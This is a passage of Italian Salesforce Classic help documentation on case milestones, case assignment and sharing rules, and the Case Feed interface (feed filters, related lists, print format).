Mostra il tempo che manca alla violazione di un punto saliente. Viene calcolato automaticamente in modo da includere un eventuale orario di ufficio per il caso. A seconda dei requisiti aziendali, il tempo può essere visualizzato sotto forma di minuti, ore o giorni.

#### **Tempo trascorso**

Mostra il tempo necessario per completare un punto saliente. Viene calcolato automaticamente in modo da includere un eventuale orario di ufficio per il caso. Il tempo trascorso viene calcolato solo dopo che il campo Data completamento è stato popolato. A seconda dei requisiti aziendali, il tempo può essere visualizzato sotto forma di minuti, ore o giorni.

#### **Violazione**

Icona (**ii**) che indica la violazione di un punto saliente.

#### **Tempo da destinazione**

Mostra il tempo trascorso dopo la violazione di un punto saliente. Viene calcolato automaticamente in modo da includere un eventuale orario di ufficio per il caso. È possibile scegliere di visualizzare il tempo in giorni, ore e minuti oppure minuti e secondi.

#### **Completato**

 $l$ cona  $(\blacktriangleright)$  che indica il completamento di un punto saliente.

Poiché fanno parte della cronologia di un caso, i punti salienti completati restano nel caso anche se non sono più applicabili.

VEDERE ANCHE:

[Campi caso](#page-2191-0)

[Panoramica sulla gestione diritti](#page-2721-0)

## Assegnazione dei casi

È possibile assegnare i casi agli utenti o alle aree di attesa in vari modi.

**• Utilizzo di una regola di assegnazione per Web a caso, Email a caso o Email a caso on-demand**

Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, i casi generati sul Web e da messaggi email sono assegnati automaticamente agli utenti o alle aree di attesa in base ai criteri della regola di assegnazione attiva dei casi.

I casi che non corrispondono ai criteri della regola di assegnazione vengono assegnati automaticamente al Titolare predefinito caso specificato nelle Impostazioni di assistenza.

#### **• Utilizzo di una regola di assegnazione nella creazione o nella modifica di un caso**

Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, quando si crea o si modifica un caso è possibile selezionare una casella per assegnare automaticamente il caso utilizzando la regola di assegnazione attiva dei casi. Un messaggio email viene automaticamente inviato al nuovo titolare se l'amministratore ha specificato un modello di email nella voce di regola corrispondente. Se si desidera che questa casella di controllo risulti selezionata per impostazione predefinita, l'amministratore dovrà modificare il relativo layout di pagina. Se necessario, l'amministratore

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le opzioni di assegnazione dei casi variano a seconda della versione di Salesforce utilizzata.

## AUTORIZZAZIONI UTENTE

Per visualizzare i casi:

**•** "Lettura" per i casi

Per diventare titolari di casi da aree di attesa:

**•** "Modifica" per i casi

può modificare il layout di pagina per nascondere la casella di controllo Assegnazione ma continuare a forzare le regole di assegnazione dei casi.

#### **• Modifica della proprietà di più casi (solo per gli amministratori)**

Da qualsiasi pagina di elenco dei casi, un amministratore o un utente con autorizzazione "Gestisci casi" può assegnare manualmente uno o più casi a un unico utente o a un'unica area di attesa.

#### **• Come diventare titolari di casi da un'area di attesa**

Per diventare titolari di casi in un'area di attesa, passare alla visualizzazione elenco dell'area di attesa, selezionare la casella accanto a uno o più casi e successivamente fare clic su **Accetta**.

Nota: il modello di condivisione dell'organizzazione per un oggetto determina l'accesso che gli utenti avranno ai record di quell'oggetto nelle aree di attesa:

#### **Lettura/Scrittura/Trasferimento pubblico**

Gli utenti possono visualizzare e diventare titolari dei record da qualsiasi area di attesa.

#### **Lettura/scrittura pubblica o Solo lettura pubblica**

Gli utenti possono visualizzare qualsiasi area di attesa ma possono diventare titolari solo dei record dalle aree di attesa di cui sono membri oppure, a seconda delle impostazioni di condivisione, solo se occupano una posizione superiore nella gerarchia dei ruoli o dei territori rispetto a un membro dell'area di attesa.

#### **Privato**

Gli utenti possono visualizzare e accettare solo i record dalle aree di attesa di cui sono membri oppure, a seconda delle impostazioni di condivisione, solo se occupano una posizione superiore nella gerarchia dei ruoli o dei territori rispetto a un membro dell'area di attesa.

Indipendentemente dal modello di condivisione, gli utenti devono avere l'autorizzazione "Modifica" per diventare titolari di record nelle aree di attesa di cui sono membri. Gli amministratori e gli utenti che dispongono dell'autorizzazione "Modifica tutto" a livello di oggetto per i casi, nonché gli utenti che dispongono dell'autorizzazione "Modifica tutti i dati" possono

visualizzare e acquisire record da qualsiasi area di attesa, indipendentemente dal modello di condivisione o dall'appartenenza all'area di attesa.

#### **• Modifica della proprietà di un caso**

Per trasferire un singolo caso di cui si è titolari o per il quale si dispone di accesso in lettura/scrittura, fare clic su **Cambia** accanto al campo Titolare caso nella pagina dei dettagli del caso e specificare un utente, un utente partner o un'area di attesa. Assicurarsi che il nuovo titolare disponga dell'autorizzazione "Lettura" per i casi. Il link **Cambia** viene visualizzato solo nella pagina dei dettagli e non in quella di modifica.

Nelle organizzazioni con le versioni Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, selezionare la casella Invia messaggio di notifica per inviare automaticamente un messaggio email al nuovo titolare del caso.

#### **• Creazione manuale di un caso (assegnazione predefinita)**

Durante la creazione di un caso dalla scheda Casi, l'utente viene elencato automaticamente come titolare del caso, a meno che non sia visualizzata la casella di controllo della regola di assegnazione e l'utente non la selezioni per abilitare la regola di assegnazione. Se è selezionata per impostazione predefinita, è possibile ignorare la regola di assegnazione e assegnare se stessi in qualità di titolari deselezionando la casella di controllo.

#### VEDERE ANCHE:

[Linee guida per l'utilizzo dei casi](#page-2186-0) [Modifica di più casi](#page-2185-0)

## Condivisione di casi

L'amministratore definisce il modello di condivisione predefinito per l'intera organizzazione. È possibile modificare questo modello per estendere la condivisione a più utenti. Tuttavia, non è possibile modificare il modello di condivisione per renderlo più restrittivo rispetto a quello predefinito.

Per visualizzare e gestire i dettagli della condivisione, fare clic su **Condivisione** nella pagina dei dettagli del caso. La pagina Dettagli condivisione elenca gli utenti, i gruppi, i ruoli e i territori che hanno accesso in condivisione al caso. Da questa pagina è possibile effettuare una delle operazioni seguenti:

- **•** Per visualizzare un elenco filtrato di elementi, selezionare un elenco predeterminato dall'elenco a discesa Visualizza o fare clic su **Crea nuova visualizzazione** per definire le proprie visualizzazioni personalizzate.Per modificare o eliminare le visualizzazioni create, selezionarle dall'elenco a discesa Visualizza e fare clic su **Modifica**.
- **•** Fare clic su **Aggiungi** per concedere l'accesso al record ad altri utenti, gruppi, ruoli o territori.

 $\sqrt{2}$ Nota: per condividere un caso con un altro utente, quell'utente deve avere accesso all'account associato al caso e disporre dell'autorizzazione "Lettura" per i casi.

- **•** Fare clic su **Espandi elenco** per visualizzare tutti gli utenti che possono accedere al record.
- **•** Per la condivisione manuale delle regole create, fare clic su **Modifica** o su **Canc** accanto a una voce dell'elenco per modificare o eliminare il livello di accesso.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i casi:

**•** "Lettura" per i casi

VEDERE ANCHE:

[Casi](#page-2182-0)

# Feed caso

## <span id="page-2200-0"></span>Panoramica su Feed caso

Feed caso rappresenta per gli agenti dell'assistenza un modo più razionale per creare, gestire e visualizzare i casi. Include azioni e un feed Chatter. Le azioni consentono agli agenti di creare note caso, registrare chiamate, cambiare lo stato dei casi e comunicare con i clienti. Il feed visualizza gli eventi importanti relativi ai casi in ordine cronologico e consente di controllare agevolmente l'avanzamento di ogni caso.

Gli agenti assegnati al layout di pagina Feed caso visualizzano una pagina simile a questa ogni volta che visualizzano un caso:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



- **• Riquadro evidenziazioni (1)**: fornisce una panoramica delle informazioni maggiormente importanti su un caso, ad esempio le informazioni sul referente, il nome del caso, la descrizione del caso, lo stato, la priorità e il titolare del caso. Gli agenti possono utilizzare i divisori delle colonne per ridimensionare le sezioni del riquadro evidenziazioni in modo da visualizzare una quantità maggiore delle informazioni maggiormente rilevanti.
- **• Visualizzazioni feed e dettagliata (2)**: dalla visualizzazione feed, che include il publisher e il feed, gli agenti possono passare agevolmente alla visualizzazione dettagliata del feed per visualizzare informazioni più approfondite e utilizzare gli elenchi correlati.
- **• Publisher (3)**: contiene le azioni che gli agenti utilizzano per lavorare con i casi, ad esempio le azioni Email, Nota caso e Cambia stato.
- **• Strumento Articoli (4)**: consente agli agenti di trovare articoli Knowledge che possono aiutarli a risolvere i casi e quindi allegarli a un caso o inviarli tramite email ai clienti.
- **• Filtri dei feed (5)**: aiutano gli agenti a trovare rapidamente informazioni specifiche nel feed, limitando gli elementi dei feed visualizzati.
- **• Feed (6)**: offre una visualizzazione cronologica della cronologia del caso. Gli elementi del feed vengono creati per:
	- **–** I messaggi email in entrata e in uscita correlati al caso
	- **–** I commenti correlati al caso su un Portale Clienti o su Risposte Chatter
- **–** Le chiamate registrate relative al caso
- **–** Le modifiche allo stato del caso
- **–** I commenti effettuati sul caso
- **–** I link o i file aggiunti al caso
- **–** Le attività dei punti salienti correlate al caso
- **–** Le azioni del caso risultanti dagli eventi di flusso di lavoro
- **–** Le nuove operazioni ed eventi correlati al caso e gli aggiornamenti a quelli esistenti
- **• Pulsante Segui ed elenco Chi segue (7)**: consente agli agenti di seguire il caso in modo che vengano informati in Chatter in caso di aggiornamenti e permette loro di visualizzare le altre persone che lo stanno seguendo.
- **• Pulsanti e link personalizzati (8)**: consente agli agenti di accedere a un maggior numero di strumenti e funzionalità.

Gli amministratori possono personalizzare la maggior parte degli aspetti di Feed caso, inclusi:

- **•** I campi nel riquadro evidenziazioni
- **•** Le azioni che vengono visualizzate e i campi che includono
- **•** I filtri dei feed che sono disponibili e il punto in cui viene visualizzato l'elenco sulla pagina
- **•** La larghezza del feed
- **•** Gli strumenti, i pulsanti personalizzati e i link personalizzati che sono disponibili e la posizione in cui vengono visualizzati sulla pagina

#### VEDERE ANCHE:

[Feed caso ed elenchi correlati](#page-2202-0)

[Visualizzazione e modifica dei casi dalla pagina dei dettagli del caso in Feed caso](#page-2206-0)

## Utilizzo di filtri dei feed in Feed caso

I filtri dei feed consentono agli agenti dell'assistenza di visualizzare con facilità tutti gli aggiornamenti di uno stesso tipo, ad esempio tutti i registri di chiamata o i messaggi email, durante l'elaborazione di casi in Feed caso. Grazie ai filtri gli agenti individuano le informazioni necessarie più velocemente senza dover sfogliare ogni singolo evento relativo al caso.

Durante la [creazione o modifica dei layout dei feed](#page-2682-0), gli amministratori possono specificare quali filtri sono disponibili:

- **•** Scegliere solo Tutti gli aggiornamenti per mostrare automaticamente tutti gli eventi di un caso e nascondere l'elenco singoli filtri dei feed. Utilizzare questa opzione se gli agenti dell'assistenza devono poter vedere la cronologia completa di un caso.
- **•** Scegliere un solo tipo di filtro dei feed per mostrare automaticamente solo gli eventi relativi ai casi di quel particolare tipo e nascondere l'elenco dei singoli filtri dei feed. Ad esempio, se si seleziona solo Tutte le email, il feed di ogni caso mostrerà i messaggi email correlati al caso, ma non le note, le risposte sul portale o altre attività dello stesso caso. Questa opzione è utile per gli agenti che forniscono assistenza principalmente tramite un canale (telefono, email o portale) e che hanno la necessità di vedere eventi relativi ai casi solo per quel determinato canale.
- **•** Se si sceglie più di un tipo di filtro dei feed viene visualizzato l'elenco dei filtri disponibili nell'intestazione laterale della pagina Feed caso o sopra il feed nel centro della pagina, dove il primo filtro è selezionato automaticamente. Ad esempio, se si rendono disponibili i filtri Tutte le email, Modifiche stato e Risposte tramite portale, il feed di ogni caso visualizza, per impostazione predefinita, i messaggi email correlati al caso. Gli utenti possono fare clic sugli altri filtri per vedere altri tipi di eventi relativi ai casi. Utilizzare questa opzione se gli agenti tendono a fornire l'assistenza tramite un canale, ma hanno la necessità di vedere anche altri tipi di aggiornamenti di casi.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Gli amministratori hanno inoltre la facoltà di specificare come e dove visualizzare l'elenco dei filtri dei feed:

- **•** Come elenco fisso nella colonna sinistra.
- **•** Come elenco mobile nella colonna sinistra. Con questa opzione, l'elenco dei filtri dei feed rimane visibile anche quando gli utenti scorrono la pagina verso il basso. Questo può essere utile per i feed lunghi perché consente agli agenti di filtrare velocemente le attività dei casi da qualsiasi punto della pagina senza tornare in cima.
- **•** Come elenco a discesa nella colonna centrale.

#### VEDERE ANCHE:

<span id="page-2202-0"></span>[Panoramica su Feed caso](#page-2200-0)

## Feed caso ed elenchi correlati

Nell'interfaccia tradizionale dei casi, gli agenti dell'assistenza completano operazioni come registrare le chiamate e inviare email utilizzando principalmente gli elenchi correlati. In Feed caso, gli agenti possono eseguire molte di queste operazioni direttamente dal feed.

Di seguito viene fornita una panoramica degli elenchi correlati più comuni inclusi nell'interfaccia tradizionale dei casi, delle operazioni che gli agenti possono eseguire con essi e del punto in cui gli agenti possono completare tali operazioni in Feed caso.

#### **Cronologia attività**



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### **Cronologia approvazioni**



#### **Allegati**



Nota: Gli allegati alle note caso non sono inclusi nell'elenco correlato Allegati.

#### **Commenti caso**



## **Cronologia dei casi**



#### **Team caso**



#### **Ruoli referente**



## **Consegne contenuto**



#### **Email**



#### **Attività aperte**



#### **Casi correlati**



#### **Soluzioni**



#### VEDERE ANCHE:

<span id="page-2205-0"></span>[Visualizzazione e modifica dei casi dalla pagina dei dettagli del caso in Feed caso](#page-2206-0) [Formato stampa in Feed caso](#page-2205-0)

## Formato stampa in Feed caso

Utilizzare l'opzione Formato stampa per visualizzare e stampare un elenco completo delle informazioni correlate a un caso.

Il formato stampa, accessibile facendo clic su  $\Box$  in qualsiasi pagina del Feed caso, visualizza le informazioni nel seguente ordine:

- **1.** Dettagli caso
- **2.** Contenuti degli elenchi correlati inclusi nella pagina dei dettagli del caso
- **3.** Note interne

## Note e suggerimenti

- **•** A seconda degli elenchi correlati inclusi nella pagina dei dettagli del caso, alcuni eventi relativi ai casi, quali messaggi email e chiamate registrate, potrebbero non essere visualizzati nel formato stampa. Per far sì che vengano inclusi i messaggi email e i registri delle chiamate, personalizzare i layout delle pagine dei dettagli del caso per gli utenti di Feed caso per aggiungere l'elenco correlato
- Cronologia attività. Per includere i post pubblici del portale, aggiungere l'elenco correlato Commenti caso.
- **•** Le note interne sono elencate nell'intestazione **Chatter** nella pagina del formato stampa.
- **•** Gli elenchi correlati privi di dati non vengono visualizzati nel formato stampa, anche se sono compresi nel layout di pagina dei dettagli del caso.
- **•** Se il layout della pagina dei dettagli del caso include pulsanti e link personalizzati, essi vengono visualizzati nella sezione dei dettagli del caso nel formato stampa.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**•** Il formato stampa visualizza rispettivamente 500 post, link e documenti relativi alle note interne più recenti e 100 dei commenti più recenti su ciascuno di questi post.

#### VEDERE ANCHE:

[Visualizzazione e modifica dei casi dalla pagina dei dettagli del caso in Feed caso](#page-2206-0)

## <span id="page-2206-0"></span>Visualizzazione e modifica dei casi dalla pagina dei dettagli del caso in Feed caso

Utilizzare la pagina dei dettagli del caso per visualizzare e aggiornare informazioni dettagliate su un caso e utilizzare gli elenchi correlati.

Nella pagina dei dettagli del caso è possibile:

- **•** Visualizzare e modificare le informazioni sul caso, inclusa la modifica delle informazioni sui referenti e gli account, lo stato, l'origine, la priorità, il tipo e il motivo caso.
- **•** Modificare o aggiornare l'oggetto e la descrizione del caso.

П

- **•** [Visualizzare gli elenchi correlati e utilizzarli per completare operazioni aggiuntive](#page-2202-0) (ad esempio, visualizzare la cronologia delle approvazioni di un caso o aggiungere membri a un team caso).
- **•** Chiudere un caso.
- Nota: se nell'organizzazione è abilitata la modifica in linea, è possibile utilizzarla nella pagina  $\mathbb{Z}$ dei dettagli del caso.

Per passare dalla visualizzazione feed alla pagina dei dettagli del caso durante la visualizzazione di



Per aprire una [pagina stampabile dei dettagli del caso,](#page-2205-0) fare clic su **Formato stampa** in qualsiasi pagina di Feed caso.

VEDERE ANCHE:

[Panoramica su Feed caso](#page-2200-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

